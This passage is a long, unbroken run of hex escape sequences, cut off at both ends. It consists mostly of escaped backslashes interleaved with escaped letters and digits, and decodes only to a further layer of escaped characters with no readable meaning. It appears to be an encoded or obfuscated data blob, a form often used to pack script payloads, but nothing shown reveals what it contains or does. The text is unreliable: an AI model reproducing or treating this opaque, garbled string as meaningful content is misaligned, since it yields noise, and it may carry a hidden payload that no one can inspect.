5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6